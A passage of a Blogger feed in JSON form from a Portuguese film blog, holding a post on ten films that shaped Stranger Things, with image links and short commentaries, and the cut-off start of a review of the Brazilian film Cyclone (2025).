src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5X-0yr4mXQn415Zg5QtizElW8ZzfO7tXIDUmiqNdYmJ-1Kj6THTuSHiXy0dCWd7vlp5PaByrX0cCE-_P9B0CMKW21DQ0uNvd6XYzmn9gE9MgSYqT9zW3BVtGmsqshsIVOYt91NVqNO1hLVOATNM7X3gIQ6KNo-1NCi5XJIKA-C5GjlU286f20HqxQZtg\/w400-h225\/et%20o%20extraterrestre.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E1. E.T. – O Extraterrestre (1982)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO filme de Spielberg é o DNA emocional da série. Vemos a influência direta na atmosfera suburbana, nos laços de amizade forjados em bicicletas e na proteção dada a um ser sobrenatural que chega de forma vulnerável. A série capta a mágica e a inocência da aventura juvenil que se choca com o mundo adulto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9ktOvJxKZ4E6hqfib4Zn3C9oJ69enMcBQSYZ_TG_OkEZKLox-LXFY-tgI_SHJ_1Y6Db-rgIdA7d-fDsXvBOVHMT7Kd1K-OKNeE3wy2u3mkJft1Ar3KxluLPZaG1WWtloeEmeymuzkf8elXHXWM6ke-8KAGrZbrsP_YQ-XDC_yfXO5yihNBxpFsTgAx8\/s1440\/goonies%20-%20cinema%20madame%20lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1440\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9ktOvJxKZ4E6hqfib4Zn3C9oJ69enMcBQSYZ_TG_OkEZKLox-LXFY-tgI_SHJ_1Y6Db-rgIdA7d-fDsXvBOVHMT7Kd1K-OKNeE3wy2u3mkJft1Ar3KxluLPZaG1WWtloeEmeymuzkf8elXHXWM6ke-8KAGrZbrsP_YQ-XDC_yfXO5yihNBxpFsTgAx8\/w640-h222\/goonies%20-%20cinema%20madame%20lumiere.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E2. Os Goonies (1985)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA essência da aventura juvenil está aqui: um grupo de jovens desajustados que embarcam em uma jornada perigosa e cheia de descobertas, movidos pelo espírito de lealdade e pela busca por um tesouro (ou, no caso da série, por um amigo desaparecido). O filme injeta humor e um senso palpável de perigo na amizade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMnj5IAuTP6YzLgLWdXg8rS2NwwV72oC5xnmvppbV9uKtNp-sPXxiujWxT2UjdPTbFdMLF5yfmo_-h6d_Kl2i8UldePsrC8djrpnXM5LrkFzEyp70oV36Gw_h65nWox-IjB4r70B5iOmWYepN5dchyCmVVxaw90yndzSrzvVn4fTRiHWuIentwtueJyr0\/s1440\/conta%20comigo%20-%20cinema%20madame%20lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"1440\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMnj5IAuTP6YzLgLWdXg8rS2NwwV72oC5xnmvppbV9uKtNp-sPXxiujWxT2UjdPTbFdMLF5yfmo_-h6d_Kl2i8UldePsrC8djrpnXM5LrkFzEyp70oV36Gw_h65nWox-IjB4r70B5iOmWYepN5dchyCmVVxaw90yndzSrzvVn4fTRiHWuIentwtueJyr0\/w640-h222\/conta%20comigo%20-%20cinema%20madame%20lumiere.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E3. Conta Comigo (Stand by Me) (1986)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdaptação da obra de Stephen King, é o molde do drama \u003Ci\u003Ecoming of age\u003C\/i\u003E da série. O foco na amizade masculina, a jornada por territórios desconhecidos e o peso das descobertas pessoais e da perda são o motor psicológico que define a dinâmica dos garotos de Hawkins.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s577\/super%208%20-%20cinema%20madame%20lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"577\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w481-h270\/super%208%20-%20cinema%20madame%20lumiere.jpg\" width=\"481\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E4. Super 8 (2011)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora posterior, a estética e o espírito são os mesmos. J.J. Abrams presta homenagem ao cinema de Spielberg, utilizando crianças que filmam com Super 8 enquanto enfrentam um mistério sobrenatural. É a ponte visual entre a nostalgia dos anos 80 e a produção contemporânea da série.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCovwLx8Ru_fm5oQ53B9jFPjoiWTfudhSJ4xCETuJdLQG-QjhQ9rdqHULtbPrVo9Oe1RFn_tQKR-nKK88Bo0tc8jfbYvQprRaV09QxJJm4MIackLfdeCDEGPBY3WXlQeIUBQc3UMQUdef2fMl0ALUb8tpmeUooJ71ln8u6YgjjgdkH7yPrrE8chTKPt0\/s640\/a%20hora%20do%20pesadelo%20-%20cinema%20madame%20lumiere.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNCovwLx8Ru_fm5oQ53B9jFPjoiWTfudhSJ4xCETuJdLQG-QjhQ9rdqHULtbPrVo9Oe1RFn_tQKR-nKK88Bo0tc8jfbYvQprRaV09QxJJm4MIackLfdeCDEGPBY3WXlQeIUBQc3UMQUdef2fMl0ALUb8tpmeUooJ71ln8u6YgjjgdkH7yPrrE8chTKPt0\/w400-h225\/a%20hora%20do%20pesadelo%20-%20cinema%20madame%20lumiere.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E5. A Hora do Pesadelo (Nightmare on Elm Street) (1984)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO horror puro e a ameaça que transcende o físico. Wes Craven inspirou os Duffer Brothers na construção de monstros que não apenas matam, mas invadem a psique e os sonhos, sendo uma referência vital para a ambientação sombria e as regras opressivas do Mundo Invertido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWh7y9BzpOjRJa3UipkhV_duIx_3kaahViN0gOUyJXW7dapyPdvB26-oQUtWV8c2spdc3KAjPp5IMUMhyr-xnRIs1wEEJD5nndu-MVU17_evG52Sv4lS-pnfm0fMcpeto6JTIiG6T1gtGS4xknm9TD9JVBEzDM1kXdYa4cfugdogMC5ORFvc-LXtzS-7g\/s613\/o%20enigma%20de%20outro%20mundo%20-%20cinema%20madame%20lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"613\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWh7y9BzpOjRJa3UipkhV_duIx_3kaahViN0gOUyJXW7dapyPdvB26-oQUtWV8c2spdc3KAjPp5IMUMhyr-xnRIs1wEEJD5nndu-MVU17_evG52Sv4lS-pnfm0fMcpeto6JTIiG6T1gtGS4xknm9TD9JVBEzDM1kXdYa4cfugdogMC5ORFvc-LXtzS-7g\/w470-h269\/o%20enigma%20de%20outro%20mundo%20-%20cinema%20madame%20lumiere.jpg\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E6. O Enigma de Outro Mundo (The Thing) (1982)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA obra-prima de John Carpenter fornece a estética sci-fi\/horror e o elemento de paranoia. A criatura mutante, a sensação de isolamento e a desconfiança mútua em um ambiente confinado são utilizadas para construir a atmosfera tensa em torno dos laboratórios e das experiências governamentais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl7o850LgVjbDe4HmBesjWfT85hIkt1lXG_XsCDx6SZ5x0qTCAPxn24cId3_wYhfvL6bi81xhK0XgVDA7lEYi-ooMx4oYm-q6j342Hkm1kZhCEXRP8nqu3e5RAv9CDULiIc5-IoDeqIKj9fC167I4ZZcEPoWpqHAXxnQ4PP9NOuQb_ae2EaZWok7L9_cE\/s520\/carrie%20a%20estranha%20-%20cinema%20madame%20lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"421\" data-original-width=\"520\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl7o850LgVjbDe4HmBesjWfT85hIkt1lXG_XsCDx6SZ5x0qTCAPxn24cId3_wYhfvL6bi81xhK0XgVDA7lEYi-ooMx4oYm-q6j342Hkm1kZhCEXRP8nqu3e5RAv9CDULiIc5-IoDeqIKj9fC167I4ZZcEPoWpqHAXxnQ4PP9NOuQb_ae2EaZWok7L9_cE\/w400-h324\/carrie%20a%20estranha%20-%20cinema%20madame%20lumiere.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E7. Carrie, a Estranha (1976)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOutra influência direta de Stephen King. Carrie é o paralelo óbvio para Eleven: uma jovem com poderes psíquicos massivos, socialmente isolada devido ao bullying e que tem a capacidade de usar essa força para a vingança ou a sobrevivência. É o estudo da vulnerabilidade feminina transformada em poder.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcyJxPb7BDnjcpbHBX3NzekCzUu5LecsDSPQBigJDYvoDuJNsbNb2iWqRjnDN6msXAntUm07HHTF85aPzKnCkSPmLFXs6b0MXuKrl2_PYIHPUpgyNFC68KI2DaMsEb0R5kM6fqXPetSAcm4riFlllDdMkDKsQV-wkawSSEoQsg4SEPMNDnBP295htVVIc\/s1170\/Poltergeist-cinema%20madame%20lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1170\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcyJxPb7BDnjcpbHBX3NzekCzUu5LecsDSPQBigJDYvoDuJNsbNb2iWqRjnDN6msXAntUm07HHTF85aPzKnCkSPmLFXs6b0MXuKrl2_PYIHPUpgyNFC68KI2DaMsEb0R5kM6fqXPetSAcm4riFlllDdMkDKsQV-wkawSSEoQsg4SEPMNDnBP295htVVIc\/w400-h266\/Poltergeist-cinema%20madame%20lumiere.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E8. Poltergeist (1982)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO filme explora o terror suburbano e o desaparecimento de uma criança arrastada para uma dimensão paralela através de fenômenos domésticos (a TV). Essa é a base do arco de Will Byers na primeira temporada, estabelecendo o lar como o primeiro campo de batalha contra o sobrenatural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDdEYXbeyhRaMJiCrP3y6_LfaGfyVodTYq0aa-4pNTGi6LI6Gnv4bWrvKCBxyHUmwos74b7RR8onWImLLofCdYDHYFIP9x7GJQBGk99V8Wema2IKgVQABFLlRspMHKrawpdQmeQbqqvid-eP2koe-bXeYJuE7yW-1st27k9ZACAb9HGoeVBP0Aj8q6WwI\/s1500\/00%20-%20Os%20Ca%C3%A7a-Fantasmas%20(Ghostbusters,%201984)%20-%20cinema%20madame%20lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1500\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDdEYXbeyhRaMJiCrP3y6_LfaGfyVodTYq0aa-4pNTGi6LI6Gnv4bWrvKCBxyHUmwos74b7RR8onWImLLofCdYDHYFIP9x7GJQBGk99V8Wema2IKgVQABFLlRspMHKrawpdQmeQbqqvid-eP2koe-bXeYJuE7yW-1st27k9ZACAb9HGoeVBP0Aj8q6WwI\/w568-h285\/00%20-%20Os%20Ca%C3%A7a-Fantasmas%20(Ghostbusters,%201984)%20-%20cinema%20madame%20lumiere.jpg\" width=\"568\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E9. Caça-Fantasmas (Ghostbusters) (1984)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEsta é a referência mais divertida e direta. O filme cimentou a cultura nerd e o humor em torno da ciência paranormal. Na série, a obsessão dos garotos com os figurinos de Caça-Fantasmas e a incorporação de tecnologia geek são um tributo nostálgico.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNJ8hM6aibB1MAkg4NT3yo_KM68NC1NF6-tV4q4wA6fzjPkV7m_ceCmqwJ-DUs5wnRWzyim4u58qw_21C0fUNpHJMkXMwduKf4hRKIO60BIgTr2IswHPkMHtj4w5TaCE2RNweXXRb5gZl5Pg_9ANtqeqDrlQX5Q1E2HgY87mZEHT67uozuKFiFFh4NvSk\/s750\/prisoners-os%20suspeitos%20-%20cinema%20madame%20lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"750\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNJ8hM6aibB1MAkg4NT3yo_KM68NC1NF6-tV4q4wA6fzjPkV7m_ceCmqwJ-DUs5wnRWzyim4u58qw_21C0fUNpHJMkXMwduKf4hRKIO60BIgTr2IswHPkMHtj4w5TaCE2RNweXXRb5gZl5Pg_9ANtqeqDrlQX5Q1E2HgY87mZEHT67uozuKFiFFh4NvSk\/w400-h256\/prisoners-os%20suspeitos%20-%20cinema%20madame%20lumiere.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E10. Prisoners (2013)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora seja um filme moderno, a atmosfera sombria, a busca desesperada por uma criança desaparecida e o peso emocional nos pais e na comunidade serviram de inspiração para os Duffers construírem o tom de mistério e a gravidade dos eventos em Hawkins.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"5\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"5\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"5\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"5\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4550872350701908186\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/madame-loves-10-filmes-que-moldaram-o.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4550872350701908186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4550872350701908186"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/madame-loves-10-filmes-que-moldaram-o.html","title":"MaDame Loves: 10 Filmes que Moldaram o Universo de Stranger Things"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h640-c\/Post%20Instagram%20Dicas%20de%20Cinema%20Moderno%20Rom%C3%A2ntico%20Dourado%20e%20Cinza%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4864728430264598283"},"published":{"$t":"2025-12-06T21:00:00.002-03:00"},"updated":{"$t":"2025-12-06T21:15:04.169-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aborto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Cyclone (2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhP59JM2VZRbY6jfpUnkPyONF8ub2cVaQR_LXkhgeFddF7cAjK-SlCLwd6G080_3P6Pr3OMdOl45EErqHmHNJtbOZbRvIrnXyxs9qJLINsKK5CnLpYxX5IzKWeFyws6-xAWjEejVST0yjx6OKnoz5S75oW3KghMTqo5I1cgsyLg63VtL-auQaNXXLAWpI\/s1350\/cartaz%20redes%20cyclone.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhP59JM2VZRbY6jfpUnkPyONF8ub2cVaQR_LXkhgeFddF7cAjK-SlCLwd6G080_3P6Pr3OMdOl45EErqHmHNJtbOZbRvIrnXyxs9qJLINsKK5CnLpYxX5IzKWeFyws6-xAWjEejVST0yjx6OKnoz5S75oW3KghMTqo5I1cgsyLg63VtL-auQaNXXLAWpI\/w512-h640\/cartaz%20redes%20cyclone.png\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #Feminismo #Patriarcado #CicatrizesdeGênero #CríticaSocial #Carreira #Teatro #CinemaBrasileiro#MulheresnaDireção\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Lançamentos #BretzFilmes\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003ELançamento nos Cinemas 04 de Dezembro de 2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: 